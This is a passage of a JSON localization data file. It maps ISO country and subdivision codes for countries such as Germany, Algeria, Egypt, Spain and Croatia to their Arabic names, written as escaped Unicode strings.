\\u0643\\u0648\\u0643\\u0627\",\"CO-VAU\":\"\\u0641\\u0648\\u0628\\u0633\",\"CO-VID\":\"\\u0641\\u064a\\u0634\\u0627\\u062f\\u0627\"},\"CR\":{\"CR-A\":\"\\u0623\\u0644\\u0627\\u062e\\u0648\\u064a\\u0644\\u0627\",\"CR-C\":\"\\u0643\\u0627\\u0631\\u062a\\u0627\\u062c\\u0648\",\"CR-G\":\"\\u062c\\u0648\\u0646\\u0627\\u0643\\u0627\\u0633\\u062a\\u064a\",\"CR-H\":\"\\u0647\\u064a\\u0631\\u064a\\u062f\\u064a\\u0627\",\"CR-L\":\"\\u0644\\u064a\\u0645\\u0648\\u0646\",\"CR-P\":\"\\u0628\\u0648\\u0646\\u062a\\u0627\\u0631\\u064a\\u0646\\u0627\\u0633\",\"CR-SJ\":\"\\u0633\\u0627\\u0646 \\u062e\\u0648\\u0633\\u064a\\u0647\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"\\u0628\\u0627\\u062f\\u0646 \\u0641\\u0648\\u0631\\u062a\\u0645\\u0628\\u064a\\u0631\\u062c\",\"DE-BY\":\"\\u0628\\u0641\\u0627\\u0631\\u064a\\u0627\",\"DE-BE\":\"\\u0628\\u0631\\u0644\\u064a\\u0646\",\"DE-BB\":\"\\u0628\\u0631\\u0627\\u0646\\u062f\\u0646\\u0628\\u0648\\u0631\\u062c\",\"DE-HB\":\"\\u0628\\u0631\\u064a\\u0645\\u0646\",\"DE-HH\":\"\\u0647\\u0627\\u0645\\u0628\\u0648\\u0631\\u062c\",\"DE-HE\":\"\\u0647\\u064a\\u0633\\u0646\",\"DE-MV\":\"\\u0645\\u0643\\u0644\\u0646\\u0628\\u0648\\u0631\\u062c \\u0641\\u0648\\u0631\\u0628\\u0648\\u0645\\u0631\\u0646\",\"DE-NI\":\"\\u0633\\u0627\\u0643\\u0633\\u0648\\u0646\\u064a\\u0627 \\u0627\\u0644\\u0633\\u0641\\u0644\\u0649\",\"DE-NW\":\"\\u0634\\u0645\\u0627\\u0644 \\u0627\\u0644\\u0631\\u0627\\u064a\\u0646 \\u0648\\u0633\\u062a\\u0641\\u0627\\u0644\\u064a\\u0627\",\"DE-RP\":\"\\u0631\\u0627\\u064a\\u0646\\u0644\\u0646\\u062f \\u0628\\u0627\\u0644\\u0627\\u062a\\u064a\\u0646\\u0627\\u062a\",\"DE-SL\":\"\\u0633\\u0627\\u0631\\u0644\\u0627\\u0646\\u062f\",\"DE-SN\":\"\\u0633\\u0627\\u0643\\u0633\\u0648\\u0646\\u064a\\u0627\",\"DE-ST\":\"\\u0633\\u0627\\u0643\\u0633\\u0648\\u0646\\u064a\\u0627 \\u0623\\u0646\\u0647\\u0627\\u0644\\u062a\",\"DE-SH\":\"\\u0634\\u0644\\u064a\\u0633\\u0641\\u064a\\u0634 \\u0647\\u0648\\u0644\\u0634\\u062a\\u0627\\u064a\\u0646\",\"DE-TH\":\"\\u062a\\u0648\\u0631\\u064a\\u0646\\u063a\\u0646\"},\"DK\":[],\"DO\":{\"DO-01\":\"\\u062f\\u064a\\u0633\\u062a\\u0631\\u064a\\u062a\\u0648 \\u0646\\u0627\\u0633\\u064a\\u0648\\u0646\\u0627\\u0644\",\"DO-02\":\"\\u0623\\u0632\\u0648\\u0627\",\"DO-03\":\"\\u0628\\u0627\\u0647\\u0648\\u0631\\u0643\\u0648\",\"DO-04\":\"\\u0628\\u0627\\u0631\\u0627\\u0647\\u0648\\u0646\\u0627\",\"DO-33\":\"\\u0633\\u064a\\u0628\\u0627\\u0648 \\u0646\\u0648\\u0631\\u062f\\u064a\\u0633\\u062a\",\"DO-34\":\"\\u0633\\u064a\\u0628\\u0627\\u0648 \\u0646\\u0648\\u0631\\u064a\\u0633\\u062a\",\"DO-35\":\"\\u0633\\u064a\\u0628\\u0627\\u0648 \\u0646\\u0648\\u0631\\u062a\",\"DO-36\":\"\\u0633\\u064a\\u0628\\u0627\\u0648 \\u0633\\u0648\\u0631\",\"DO-05\":\"\\u062f\\u0627\\u062c\\u0627\\u0628\\u0648\\u0646\",\"DO-06\":\"\\u062f\\u0648\\u0627\\u0631\\u062a\\u064a\",\"DO-08\":\"\\u0625\\u0644 \\u0633\\u064a\\u0628\\u0648\",\"DO-37\":\"\\u0625\\u0644 \\u0641\\u0627\\u0644\\u064a\",\"DO-07\":\"\\u0625\\u0644\\u064a\\u0627\\u0633 \\u0628\\u064a\\u0646\\u0627\",\"DO-38\":\"\\u0625\\u0646\\u0631\\u064a\\u0643\\u064a\\u0648\",\"DO-09\":\"\\u0625\\u0633\\u0628\\u0627\\u064a\\u0644\\u0627\\u062a\",\"DO-30\":\"\\u0647\\u0627\\u062a\\u0648 \\u0645\\u0627\\u064a\\u0648\\u0631\",\"DO-19\":\"\\u0647\\u064a\\u0631\\u0645\\u0627\\u0646\\u0627\\u0633 \\u0645\\u064a\\u0631\\u0627\\u0628\\u0627\\u0644\",\"DO-39\":\"\\u0647\\u064a\\u062c\\u0648\\u0627\\u0645\\u0648\",\"DO-10\":\"\\u0625\\u064a\\u0646\\u062f\\u064a\\u0628\\u064a\\u0646\\u062f\\u064a\\u0633\\u064a\\u0627\",\"DO-11\":\"\\u0644\\u0627 \\u0623\\u0644\\u062a\\u0627\\u062c\\u0631\\u0627\\u0633\\u064a\\u0627\",\"DO-12\":\"\\u0644\\u0627 \\u0631\\u0648\\u0645\\u0627\\u0646\\u0627\",\"DO-13\":\"\\u0644\\u0627 \\u0641\\u064a\\u062c\\u0627\",\"DO-14\":\"\\u0645\\u0627\\u0631\\u064a\\u0627 \\u062a\\u0631\\u064a\\u0646\\u064a\\u062f\\u0627\\u062f \\u0633\\u0627\\u0646\\u0634\\u064a\\u0632\",\"DO-28\":\"\\u0645\\u0648\\u0646\\u0633\\u064a\\u0646\\u0648\\u0631 \\u0646\\u0648\\u064a\\u0644\",\"DO-15\":\"\\u0645\\u0648\\u0646\\u062a\\u064a \\u0643\\u0631\\u064a\\u0633\\u062a\\u064a\",\"DO-29\":\"\\u0645\\u0648\\u0646\\u062a\\u064a \\u0628\\u0644\\u0627\\u062a\\u0627\",\"DO-40\":\"\\u0623\\u0648\\u0632\\u0627\\u0645\\u0627\",\"DO-16\":\"\\u0628\\u064a\\u062f\\u064a\\u0631\\u0646\\u0627\\u0644\\u064a\\u0633\",\"DO-17\":\"\\u0628\\u064a\\u0631\\u0627\\u0641\\u064a\\u0627\",\"DO-18\":\"\\u0628\\u0648\\u064a\\u0631\\u062a\\u0648 \\u0628\\u0644\\u0627\\u062a\\u0627\",\"DO-20\":\"\\u0633\\u0627\\u0645\\u0627\\u0646\\u0627\",\"DO-21\":\"\\u0633\\u0627\\u0646 \\u0643\\u0631\\u064a\\u0633\\u062a\\u0648\\u0628\\u0627\\u0644\",\"DO-31\":\"\\u0633\\u0627\\u0646 \\u062e\\u0648\\u0633\\u064a\\u0647 \\u062f\\u064a \\u0627\\u0643\\u0648\\u0627\",\"DO-22\":\"\\u0633\\u0627\\u0646 \\u062e\\u0648\\u0627\\u0646\",\"DO-23\":\"\\u0633\\u0627\\u0646 \\u0628\\u064a\\u062f\\u0631\\u0648 \\u062f\\u064a \\u0645\\u0627\\u0643\\u0648\\u0631\\u064a\\u0633\",\"DO-24\":\"\\u0633\\u0627\\u0646\\u0634\\u064a\\u0632 \\u0631\\u0627\\u0645\\u064a\\u0631\\u064a\\u0632\",\"DO-25\":\"\\u0633\\u0627\\u0646\\u062a\\u064a\\u0627\\u062c\\u0648\",\"DO-26\":\"\\u0633\\u0627\\u0646\\u062a\\u064a\\u0627\\u062c\\u0648 \\u0631\\u0648\\u062f\\u0631\\u064a\\u062c\\u064a\\u0632\",\"DO-32\":\"\\u0633\\u0627\\u0646\\u062a\\u0648 \\u062f\\u0648\\u0645\\u064a\\u0646\\u063a\\u0648\",\"DO-41\":\"\\u0641\\u0627\\u0644\\u062f\\u064a\\u0632\\u064a\\u0627\",\"DO-27\":\"\\u0641\\u0627\\u0644\\u0641\\u064a\\u0631\\u062f\\u064a\",\"DO-42\":\"\\u064a\\u0648\\u0645\\u0627\"},\"DZ\":{\"DZ-01\":\"\\u0623\\u062f\\u0631\\u0627\\u0631\",\"DZ-02\":\"\\u0627\\u0644\\u0634\\u0644\\u0641\",\"DZ-03\":\"\\u0627\\u0644\\u0623\\u063a\\u0648\\u0627\\u0637\",\"DZ-04\":\"\\u0623\\u0645 \\u0627\\u0644\\u0628\\u0648\\u0627\\u0642\\u064a\",\"DZ-05\":\"\\u0628\\u0627\\u062a\\u0646\\u0629\",\"DZ-06\":\"\\u0628\\u062c\\u0627\\u064a\\u0629\",\"DZ-07\":\"\\u0628\\u0633\\u0643\\u0631\\u0629\",\"DZ-08\":\"\\u0628\\u0634\\u0627\\u0631\",\"DZ-09\":\"\\u0627\\u0644\\u0628\\u0644\\u064a\\u062f\\u0629\",\"DZ-10\":\"\\u0627\\u0644\\u0628\\u0648\\u064a\\u0631\\u0629\",\"DZ-11\":\"\\u062a\\u0645\\u0646\\u0631\\u0627\\u0633\\u062a\",\"DZ-12\":\"\\u062a\\u0628\\u0633\\u0629\",\"DZ-13\":\"\\u062a\\u0644\\u0645\\u0633\\u0627\\u0646\",\"DZ-14\":\"\\u062a\\u064a\\u0627\\u0631\\u062a\",\"DZ-15\":\"\\u062a\\u064a\\u0632\\u064a \\u0648\\u0632\\u0648\",\"DZ-16\":\"\\u0627\\u0644\\u062c\\u0632\\u0627\\u0626\\u0631 \\u0627\\u0644\\u0639\\u0627\\u0635\\u0645\\u0629\",\"DZ-17\":\"\\u0627\\u0644\\u062c\\u0644\\u0641\\u0629\",\"DZ-18\":\"\\u062c\\u064a\\u062c\\u0644\",\"DZ-19\":\"\\u0633\\u0637\\u064a\\u0641\\u200e\",\"DZ-20\":\"\\u0633\\u0639\\u064a\\u062f\\u0629\",\"DZ-21\":\"\\u0633\\u0643\\u064a\\u0643\\u062f\\u0629\",\"DZ-22\":\"\\u0633\\u064a\\u062f\\u064a \\u0628\\u0644\\u0639\\u0628\\u0627\\u0633\\u200e\",\"DZ-23\":\"\\u0639\\u0646\\u0627\\u0628\\u0629\",\"DZ-24\":\"\\u0642\\u0627\\u0644\\u0645\\u0629\",\"DZ-25\":\"\\u0642\\u0633\\u0646\\u0637\\u064a\\u0646\\u0629\",\"DZ-26\":\"\\u0627\\u0644\\u0645\\u062f\\u064a\\u0629\",\"DZ-27\":\"\\u0645\\u0633\\u062a\\u063a\\u0627\\u0646\\u0645\",\"DZ-28\":\"\\u0627\\u0644\\u0645\\u0633\\u064a\\u0644\\u0629\\u200e\",\"DZ-29\":\"\\u0623\\u0645 \\u0639\\u0633\\u0643\\u0631\",\"DZ-30\":\"\\u0648\\u0631\\u0642\\u0644\\u0629\",\"DZ-31\":\"\\u0648\\u0647\\u0631\\u0627\\u0646\",\"DZ-32\":\"\\u0627\\u0644\\u0628\\u064a\\u0636\",\"DZ-33\":\"\\u0627\\u0644\\u064a\\u0632\\u064a\",\"DZ-34\":\"\\u0628\\u0631\\u062c \\u0628\\u0648\\u0639\\u0631\\u064a\\u0631\\u064a\\u062c\\u200e\",\"DZ-35\":\"\\u0628\\u0648\\u0645\\u0631\\u062f\\u0627\\u0633\",\"DZ-36\":\"\\u0627\\u0644\\u0637\\u0627\\u0631\\u0641\",\"DZ-37\":\"\\u062a\\u0646\\u062f\\u0648\\u0641\",\"DZ-38\":\"\\u062a\\u064a\\u0633\\u0645\\u0633\\u064a\\u0644\\u062a\",\"DZ-39\":\"\\u0627\\u0644\\u0648\\u0627\\u062f\\u064a\",\"DZ-40\":\"\\u062e\\u0646\\u0634\\u0644\\u0629\",\"DZ-41\":\"\\u0633\\u0648\\u0642 \\u0623\\u0647\\u0631\\u0627\\u0633\",\"DZ-42\":\"\\u062a\\u064a\\u0628\\u0627\\u0632\\u0629\",\"DZ-43\":\"\\u0645\\u064a\\u0644\\u0629\",\"DZ-44\":\"\\u0639\\u064a\\u0646 \\u0627\\u0644\\u062f\\u0641\\u0644\\u0649\",\"DZ-45\":\"\\u0627\\u0644\\u0646\\u0639\\u0627\\u0645\\u0629\",\"DZ-46\":\"\\u0639\\u064a\\u0646 \\u062a\\u0645\\u0648\\u0634\\u0646\\u062a\",\"DZ-47\":\"\\u063a\\u0631\\u062f\\u0627\\u064a\\u0629\",\"DZ-48\":\"\\u063a\\u0644\\u064a\\u0632\\u0627\\u0646\"},\"EE\":[],\"EC\":{\"EC-A\":\"\\u0623\\u0632\\u0648\\u0627\\u064a\",\"EC-B\":\"\\u0628\\u0648\\u0644\\u064a\\u0641\\u0627\\u0631\",\"EC-F\":\"\\u0643\\u0627\\u0646\\u0627\\u0631\",\"EC-C\":\"\\u0643\\u0627\\u0631\\u062a\\u0634\\u064a\",\"EC-H\":\"\\u062a\\u0634\\u064a\\u0645\\u0628\\u0648\\u0631\\u0627\\u0632\\u0648\",\"EC-X\":\"\\u0643\\u0648\\u062a\\u0648 \\u0628\\u0627\\u0643\\u0633\\u064a\",\"EC-O\":\"\\u0625\\u0644 \\u0623\\u0648\\u0631\\u0648\",\"EC-E\":\"\\u0625\\u0633\\u0645\\u0631\\u0627\\u0644\\u062f\\u0627\\u0633\",\"EC-W\":\"\\u062c\\u0627\\u0644\\u0627\\u0628\\u0627\\u062c\\u0648\\u0633\",\"EC-G\":\"\\u062c\\u0648\\u0627\\u064a\\u0627\\u0633\",\"EC-I\":\"\\u0627\\u0645\\u0628\\u0627\\u0628\\u0648\\u0631\\u0627\",\"EC-L\":\"\\u0644\\u0648\\u062c\\u0627\",\"EC-R\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0644\\u0648\\u0633 \\u0631\\u064a\\u0648\\u0633\",\"EC-M\":\"\\u0645\\u0627\\u0646\\u0627\\u0628\\u064a\",\"EC-S\":\"\\u0645\\u0648\\u0631\\u0648\\u0646\\u0627 \\u0633\\u0627\\u0646\\u062a\\u064a\\u0627\\u062c\\u0648\",\"EC-N\":\"\\u0646\\u0627\\u0628\\u0648\",\"EC-D\":\"\\u0623\\u0648\\u0631\\u064a\\u0644\\u0627\\u0646\\u0627\",\"EC-Y\":\"\\u0628\\u0627\\u0633\\u062a\\u0627\\u0632\\u0627\",\"EC-P\":\"\\u0628\\u064a\\u0634\\u064a\\u0646\\u0634\\u0627\",\"EC-SE\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0625\\u0644\\u064a\\u0646\\u0627\",\"EC-SD\":\"\\u0633\\u0627\\u0646\\u062a\\u0648 \\u062f\\u0648\\u0645\\u064a\\u0646\\u063a\\u0648 \\u062f\\u0627 \\u0644\\u0648\\u0633 \\u062a\\u0633\\u0627\\u062a\\u0634\\u064a\\u0644\\u0627\\u0633\",\"EC-U\":\"\\u0633\\u0627\\u0643\\u0648\\u0645\\u0628\\u064a\\u0648\\u0633\",\"EC-T\":\"\\u062a\\u0648\\u0646\\u062c\\u0648\\u0631\\u0627\\u0647\\u0648\\u0627\",\"EC-Z\":\"\\u0632\\u0627\\u0645\\u0648\\u0631\\u0627 \\u0634\\u064a\\u0646\\u0634\\u064a\\u0628\\u064a\"},\"EG\":{\"EGALX\":\"\\u0627\\u0644\\u0625\\u0633\\u0643\\u0646\\u062f\\u0631\\u064a\\u0629\",\"EGASN\":\"\\u0623\\u0633\\u0648\\u0627\\u0646\",\"EGAST\":\"\\u0623\\u0633\\u064a\\u0648\\u0637\",\"EGBA\":\"\\u0627\\u0644\\u0628\\u062d\\u0631 \\u0627\\u0644\\u0623\\u062d\\u0645\\u0631\",\"EGBH\":\"\\u0627\\u0644\\u0628\\u062d\\u064a\\u0631\\u0629\",\"EGBNS\":\"\\u0628\\u0646\\u064a \\u0633\\u0648\\u064a\\u0641\",\"EGC\":\"\\u0627\\u0644\\u0642\\u0627\\u0647\\u0631\\u0629\",\"EGDK\":\"\\u0627\\u0644\\u062f\\u0642\\u0647\\u0644\\u064a\\u0629\",\"EGDT\":\"\\u062f\\u0645\\u064a\\u0627\\u0637\",\"EGFYM\":\"\\u0627\\u0644\\u0641\\u064a\\u0648\\u0645\",\"EGGH\":\"\\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"EGGZ\":\"\\u0627\\u0644\\u062c\\u064a\\u0632\\u0629\",\"EGIS\":\"\\u0627\\u0644\\u0625\\u0633\\u0645\\u0627\\u0639\\u064a\\u0644\\u064a\\u0629\",\"EGJS\":\"\\u062c\\u0646\\u0648\\u0628 \\u0633\\u064a\\u0646\\u0627\\u0621\",\"EGKB\":\"\\u0627\\u0644\\u0642\\u0644\\u064a\\u0648\\u0628\\u064a\\u0629\",\"EGKFS\":\"\\u0643\\u0641\\u0631 \\u0627\\u0644\\u0634\\u064a\\u062e\",\"EGKN\":\"\\u0642\\u0646\\u0627\",\"EGLX\":\"\\u0627\\u0644\\u0623\\u0642\\u0635\\u0631\",\"EGMN\":\"\\u0627\\u0644\\u0645\\u0646\\u064a\\u0627\",\"EGMNF\":\"\\u0627\\u0644\\u0645\\u0646\\u0648\\u0641\\u064a\\u0629\",\"EGMT\":\"\\u0645\\u0637\\u0631\\u0648\\u062d\",\"EGPTS\":\"\\u0628\\u0648\\u0631\\u0633\\u0639\\u064a\\u062f\",\"EGSHG\":\"\\u0633\\u0648\\u0647\\u0627\\u062c\",\"EGSHR\":\"\\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"EGSIN\":\"\\u0634\\u0645\\u0627\\u0644 \\u0633\\u064a\\u0646\\u0627\\u0621\",\"EGSUZ\":\"\\u0627\\u0644\\u0633\\u0648\\u064a\\u0633\",\"EGWAD\":\"\\u0627\\u0644\\u0648\\u0627\\u062f\\u064a \\u0627\\u0644\\u062c\\u062f\\u064a\\u062f\"},\"ES\":{\"C\":\"\\u0644\\u0627 \\u0643\\u0648\\u0631\\u0648\\u0646\\u064a\\u0627\",\"VI\":\"\\u0623\\u0644\\u0627\\u0641\\u0627/Araba\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"\\u0627\\u0644\\u0645\\u064a\\u0631\\u064a\\u0627\",\"O\":\"Asturias\",\"AV\":\"\\u0623\\u0641\\u064a\\u0644\\u0627\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"\\u0628\\u0631\\u0634\\u0644\\u0648\\u0646\\u0627\",\"BU\":\"\\u0628\\u0631\\u0627\\u063a\",\"CC\":\"\\u0643\\u0627\\u062b\\u064a\\u0631\\u064a\\u0633\",\"CA\":\"\\u063a\\u0627\\u062f\\u0633\",\"S\":\"Cantabria\",\"CS\":\"\\u0643\\u0627\\u0633\\u062a\\u064a\\u0648\\u0646\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"\\u0642\\u0631\\u0637\\u0628\\u0629\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"\\u063a\\u0631\\u064a\\u0646\\u0627\\u062f\\u0627\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"\\u062e\\u0627\\u064a\\u0646\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"\\u0644\\u064a\\u0648\\u0646\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"\\u0645\\u0627\\u0644\\u0642\\u0629\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"\\u0637\\u0644\\u064a\\u0637\\u0644\\u0629\",\"V\":\"\\u0641\\u0644\\u064a\\u0646\\u0633\\u064a\\u0627\",\"VA\":\"Valladolid\",\"BI\":\"\\u0628\\u0633\\u0643\\u0627\\u064a\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"\\u0623\\u0647\\u0627\\u0641\\u0648\",\"AH\":\"\\u0623\\u0634\\u0627\\u0646\\u062a\\u064a\",\"BA\":\"\\u0628\\u0631\\u0648\\u0646\\u062c \\u0623\\u0647\\u0627\\u0641\\u0648\",\"BO\":\"\\u0628\\u0648\\u0646\\u0648\",\"BE\":\"\\u0634\\u0631\\u0642 \\u0628\\u0648\\u0646\\u0648\",\"CP\":\"\\u0633\\u0646\\u062a\\u0631\\u0627\\u0644\",\"EP\":\"\\u0627\\u0644\\u0634\\u0631\\u0642\",\"AA\":\"\\u0623\\u0643\\u0631\\u0627 \\u0627\\u0644\\u0643\\u0628\\u0631\\u0649\",\"NE\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\",\"NP\":\"\\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\",\"OT\":\"\\u0623\\u0648\\u062a\\u064a\",\"SV\":\"\\u0633\\u0627\\u0641\\u0627\\u0646\\u0627\",\"UE\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0627\\u0644\\u0634\\u0631\\u0642 \\u0627\\u0644\\u0639\\u0644\\u064a\\u0627\",\"UW\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0627\\u0644\\u063a\\u0631\\u0628 \\u0627\\u0644\\u0639\\u0644\\u064a\\u0627\",\"TV\":\"\\u0641\\u0648\\u0644\\u062a\\u0627\",\"WP\":\"\\u0627\\u0644\\u063a\\u0631\\u0628\",\"WN\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"GP\":[],\"GR\":{\"I\":\"\\u0623\\u062a\\u064a\\u0643\\u0627\",\"A\":\"\\u0634\\u0631\\u0642 \\u0645\\u0642\\u062f\\u0648\\u0646\\u064a\\u0627 \\u0648\\u062a\\u0631\\u0627\\u0642\\u064a\\u0627\",\"B\":\"\\u0648\\u0633\\u0637 \\u0645\\u0642\\u062f\\u0648\\u0646\\u064a\\u0627\",\"C\":\"\\u063a\\u0631\\u0628 \\u0645\\u0642\\u062f\\u0648\\u0646\\u064a\\u0627\",\"D\":\"\\u0625\\u0628\\u064a\\u0631\\u0648\\u0633\",\"E\":\"\\u062b\\u064a\\u062b\\u0627\\u0644\\u064a\",\"F\":\"\\u0627\\u0644\\u062c\\u0632\\u0631 \\u0627\\u0644\\u0623\\u064a\\u0648\\u0646\\u064a\\u0629\",\"G\":\"\\u063a\\u0631\\u0628 \\u0627\\u0644\\u064a\\u0648\\u0646\\u0627\\u0646\",\"H\":\"\\u0648\\u0633\\u0637 \\u0627\\u0644\\u064a\\u0648\\u0646\\u0627\\u0646\",\"J\":\"\\u0628\\u064a\\u0644\\u0648\\u0628\\u0648\\u0646\\u064a\\u0632\",\"K\":\"\\u0634\\u0645\\u0627\\u0644 \\u0625\\u064a\\u062c\\u0629\",\"L\":\"\\u062c\\u0646\\u0648\\u0628 \\u0625\\u064a\\u062c\\u0629\",\"M\":\"\\u0643\\u0631\\u064a\\u062a\"},\"GT\":{\"GT-AV\":\"\\u0623\\u0644\\u062a\\u0627 \\u0641\\u064a\\u0631\\u0627\\u0628\\u0627\\u0632\",\"GT-BV\":\"\\u0628\\u0627\\u062c\\u0627 \\u0641\\u064a\\u0631\\u0627\\u0628\\u0627\\u0632\",\"GT-CM\":\"\\u062a\\u0634\\u064a\\u0645\\u0627\\u0644\\u062a\\u0646\\u0627\\u0646\\u062c\\u0648\",\"GT-CQ\":\"\\u0634\\u064a\\u0643\\u064a\\u0645\\u0648\\u0644\\u0627\",\"GT-PR\":\"\\u0625\\u0644\\u0628\\u0631\\u0648\\u062c\\u0631\\u064a\\u0633\\u0648\",\"GT-ES\":\"\\u0625\\u064a\\u0633\\u0643\\u0648\\u064a\\u0646\\u062a\\u0644\\u0627\",\"GT-GU\":\"\\u063a\\u0648\\u0627\\u062a\\u064a\\u0645\\u0627\\u0644\\u0627\",\"GT-HU\":\"\\u0647\\u0648\\u064a\\u0647\\u0648\\u064a\\u062a\\u0646\\u0627\\u0646\\u062c\\u0648\",\"GT-IZ\":\"\\u0625\\u0632\\u0627\\u0628\\u0627\\u0644\",\"GT-JA\":\"\\u062c\\u0627\\u0644\\u0627\\u0628\\u0627\",\"GT-JU\":\"\\u062e\\u0648\\u062a\\u064a\\u0627\\u0628\\u0627\",\"GT-PE\":\"\\u0628\\u064a\\u062a\\u0646\",\"GT-QZ\":\"\\u0643\\u0648\\u064a\\u0632\\u0627\\u0644\\u062a\\u064a\\u0646\\u0627\\u0646\\u062c\\u0648\",\"GT-QC\":\"\\u0643\\u0648\\u064a\\u0634\\u064a\",\"GT-RE\":\"\\u0631\\u064a\\u062a\\u0627\\u0644\\u0647\\u0648\\u0644\\u064a\\u0648\",\"GT-SA\":\"\\u0633\\u0643\\u0627\\u062a\\u064a\\u0628\\u064a\\u0643\\u064a\\u0632\",\"GT-SM\":\"\\u0633\\u0627\\u0646 \\u0645\\u0627\\u0631\\u0643\\u0648\\u0633\",\"GT-SR\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0631\\u0648\\u0632\\u0627\",\"GT-SO\":\"\\u0633\\u0648\\u0644\\u0648\\u0644\\u0627\",\"GT-SU\":\"\\u0633\\u0648\\u0634\\u064a\\u062a\\u0628\\u064a\\u0643\\u064a\\u0632\",\"GT-TO\":\"\\u062a\\u0648\\u062a\\u0648\\u0646\\u064a\\u0643\\u0627\\u0628\\u0627\\u0646\",\"GT-ZA\":\"\\u062b\\u0627\\u0643\\u0627\\u0628\\u0627\"},\"HK\":{\"HONG KONG\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0647\\u0648\\u0646\\u063a \\u0643\\u0648\\u0646\\u063a\",\"KOWLOON\":\"\\u0643\\u0648\\u0644\\u0648\\u0646\",\"NEW TERRITORIES\":\"\\u0627\\u0644\\u0623\\u0642\\u0627\\u0644\\u064a\\u0645 \\u0627\\u0644\\u062c\\u062f\\u064a\\u062f\\u0629\"},\"HN\":{\"HN-AT\":\"\\u0623\\u062a\\u0644\\u0627\\u0646\\u062a\\u064a\\u062f\\u0627\",\"HN-IB\":\"\\u062c\\u0632\\u0631 \\u0627\\u0644\\u062e\\u0644\\u064a\\u062c\",\"HN-CH\":\"\\u062a\\u0634\\u0648\\u0644\\u0648\\u062a\\u064a\\u0643\\u0627\",\"HN-CL\":\"\\u0643\\u0648\\u0644\\u0648\\u0646\",\"HN-CM\":\"\\u0643\\u0648\\u0645\\u0627\\u064a\\u0627\\u062c\\u0648\\u0627\",\"HN-CP\":\"\\u0643\\u0648\\u0628\\u0627\\u0646\",\"HN-CR\":\"\\u0643\\u0648\\u0631\\u062a\\u064a\\u0633\",\"HN-EP\":\"\\u0625\\u0644 \\u0628\\u0627\\u0631\\u064a\\u064a\\u0633\\u0648\",\"HN-FM\":\"\\u0641\\u0631\\u0627\\u0646\\u0633\\u064a\\u0633\\u0643\\u0648 \\u0645\\u0648\\u0631\\u0627\\u0632\\u0627\\u0646\",\"HN-GD\":\"\\u062c\\u0631\\u0627\\u0633\\u064a\\u0627\\u0633 \\u0622\\u062f\\u064a\\u0648\\u0633\",\"HN-IN\":\"\\u0625\\u0646\\u062a\\u064a\\u0628\\u0648\\u0643\\u0627\",\"HN-LE\":\"\\u0644\\u064a\\u0645\\u0628\\u064a\\u0631\\u0627\",\"HN-LP\":\"\\u0644\\u0627\\u0628\\u0627\\u0632\",\"HN-OC\":\"\\u0623\\u0643\\u0648\\u062a\\u064a\\u0628\\u064a\\u0643\",\"HN-OL\":\"\\u0623\\u0648\\u0644\\u0627\\u0646\\u0634\\u0648\",\"HN-SB\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0628\\u0627\\u0631\\u0628\\u0631\\u0627\",\"HN-VA\":\"\\u0641\\u0627\\u0644\\u064a Valle\",\"HN-YO\":\"\\u064a\\u0648\\u0631\\u0648\"},\"HR\":{\"HR-01\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0632\\u063a\\u0631\\u0628\",\"HR-02\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0631\\u0627\\u0628\\u064a\\u0646\\u0627 \\u0632\\u0627\\u063a\\u0648\\u0631\\u064a\\u0647\",\"HR-03\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0633\\u064a\\u0633\\u0627\\u0643 \\u0645\\u0648\\u0633\\u0644\\u0627\\u0641\\u064a\\u0646\\u0627\",\"HR-04\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0627\\u0631\\u0644\\u0648\\u0641\\u0627\\u062a\\u0633\",\"HR-05\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0641\\u0627\\u0631\\u0627\\u062c\\u062f\\u064a\\u0646\",\"HR-06\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0628\\u0631\\u064a\\u0641\\u0646\\u064a\\u0643\\u0627 \\u0643\\u0631\\u064a\\u0632\\u0641\\u062a\\u0633\\u064a\",\"HR-07\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u064a\\u0644\\u0648\\u0641\\u0627\\u0631 